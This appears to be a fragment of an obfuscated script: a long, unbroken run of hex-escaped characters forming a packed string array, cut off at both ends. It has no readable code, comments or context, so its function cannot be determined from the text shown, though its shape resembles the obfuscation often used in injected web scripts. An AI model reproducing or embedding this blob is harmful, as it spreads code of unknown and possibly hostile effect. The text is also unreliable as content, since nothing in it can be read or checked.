x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x54\x5C\x49\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x31\x62\x5C\x64\x5C\x79\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x63\x5C\x44\x5C\x78\x5C\x54\x5C\x31\x6F\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x54\x5C\x51\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x31\x62\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x54\x5C\x67\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x67\x5C\x31\x48\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x6A\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x78\x5C\x67\x5C\x31\x30\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x55\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x31\x62\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x57\x5C\x61\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x33\x5C\x78\x5C\x67\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x31\x6D\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x6C\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x34\x5C\x78\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x31\x35\x5C\x63\x5C\x67\x5C\x31\x65\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x63\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x73\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x31\x37\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x31\x73\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x71\x5C\x64\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x31\x37\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x36\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x32\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x71\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x64\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x31\x37\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x31\x30\x5C\x76\x5C\x73\x5C\x6D\x5C\x67\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x66\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x72\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x31\x6D\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x31\x72\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x68\x5C\x68\x5C\x50\x5C\x50\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x58\x5C\x64\x5C\x67\x5C\x74\x5C\x43\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x69\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x69\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x69\x5C\x64\x5C\x64\x5C\x67\x5C\x31\x73\x5C\x42\x5C\x52\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x31\x6E\x5C\x6D\x5C\x72\x5C\x64\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x50\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x72\x5C\x61\x5C\x4E\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x54\x5C\x54\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x6B\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x55\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x63\x5C\x63\x5C\x54\x5C\x31\x62\x5C\x63\x5C\x54\x5C\x31\x78\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x61\x5C\x67\x5C\x47\x5C\x61\x5C\x50\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x75\x5C\x6E\x5C\x56\x5C\x62\x5C\x56\x5C\x6B\x5C\x70\x5C\x62\x5C\x71\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x62\x5C\x62\x5C\x45\x5C\x46\x5C\x6B\x5C\x41\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x62\x5C\x73\x5C\x6A\x5C\x41\x5C\x62\x5C\x77\x5C\x72\x5C\x41\x5C\x6A\x5C\x44\x5C\x62\x5C\x7A\x5C\x6B\x5C\x62\x5C\x45\x5C\x70\x5C\x71\x5C\x62\x5C\x62\x5C\x44\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x62\x5C\x6A\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x62\x5C\x74\x5C\x69\x5C\x41\x5C\x79\x5C\x6A\x5C\x44\x5C\x62\x5C\x74\x5C\x6E\x5C\x62\x5C\x77\x5C\x72\x5C\x70\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x31\x69\x5C\x6E\x5C\x69\x5C\x4C\x5C\x62\x5C\x31\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x45\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x67\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x62\x5C\x45\x5C\x6A\x5C\x70\x5C\x6E\x5C\x46\x5C\x31\x39\x5C\x6A\x5C\x77\x5C\x74\x5C\x58\x5C\x6B\x5C\x79\x5C\x45\x5C\x62\x5C\x6E\x5C\x7A\x5C\x62\x5C\x69\x5C\x7A\x5C\x7A\x5C\x69\x5C\x71\x5C\x6A\x5C\x62\x5C\x69\x5C\x41\x5C\x6A\x5C\x70\x5C\x4A\x5C\x62\x5C\x31\x6B\x5C\x51\x5C\x62\x5C\x46\x5C\x70\x5C\x6E\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x62\x5C\x70\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x72\x5C\x4C\x5C\x62\x5C\x69\x5C\x74\x5C\x45\x5C\x69\x5C\x62\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x69\x5C\x70\x5C\x4A\x5C\x62\x5C\x6E\x5C\x41\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x58\x5C\x31\x38\x5C\x31\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x6A\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x62\x5C\x75\x5C\x72\x5C\x71\x5C\x47\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x7A\x5C\x72\x5C\x70\x5C\x62\x5C\x69\x5C\x74\x5C\x69\x5C\x77\x5C\x62\x5C\x45\x5C\x69\x5C\x6A\x5C\x55\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x47\x5C\x6A\x5C\x69\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x44\x5C\x69\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x4C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x44\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x31\x61\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x62\x5C\x73\x5C\x70\x5C\x62\x5C\x6E\x5C\x79\x5C\x62\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x5C\x62\x5C\x67\x5C\x51\x5C\x51\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x58\x5C\x6B\x5C\x79\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x67\x5C\x62\x5C\x41\x5C\x72\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x57\x5C\x4A\x5C\x31\x36\x5C\x75\x5C\x62\x5C\x4C\x5C\x6E\x5C\x41\x5C\x75\x5C\x72\x5C\x4C\x5C\x62\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x44\x5C\x6A\x5C\x6A\x5C\x46\x5C\x62\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x62\x5C\x6A\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x5A\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x62\x5C\x7A\x5C\x47\x5C\x41\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x74\x5C\x62\x5C\x55\x5C\x47\x5C\x79\x5C\x62\x5C\x31\x67\x5C\x69\x5C\x46\x5C\x62\x5C\x31\x66\x5C\x71\x5C\x6A\x5C\x62\x5C\x31\x37\x5C\x72\x5C\x56\x5C\x62\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x67\x5C\x62\x5C\x4A\x5C\x69\x5C\x6B\x5C\x70\x5C\x62\x5C\x58\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x31\x6E\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x41\x5C\x69\x5C\x4C\x5C\x62\x5C\x55\x5C\x70\x5C\x70\x5C\x6B\x5C\x4A\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x41\x5C\x62\x5C\x31\x35\x5C\x69\x5C\x73\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x62\x5C\x7A\x5C\x69\x5C\x6B\x5C\x6A\x5C\x47\x5C\x70\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x69\x5C\x70\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x62\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x71\x5C\x69\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x4F\x5C\x5A\x5C\x6A\x5C\x4D\x5C\x4C\x5C\x45\x5C\x75\x5C\x59\x5C\x72\x5C\x5A\x5C\x6B\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\